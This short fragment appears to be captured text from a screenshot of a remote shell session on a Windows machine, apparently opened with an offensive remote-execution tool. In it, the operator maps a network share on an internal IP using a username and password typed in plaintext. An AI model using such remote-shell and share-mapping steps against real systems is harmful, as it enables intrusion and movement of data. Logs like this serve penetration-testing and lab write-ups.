 [!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>net use
New connections will be remembered.
There are no entries in the list.
C:\Windows\system32>net use Q: \\172.16.0.101\zncgatscnhiyerjtrzgw /user:xcmlnhslsv h89DQYm4RPBJfOJits9sRKyZhIAoRMBUZVy /persistent:No
The command completed successfully.
C:\Windows\system32>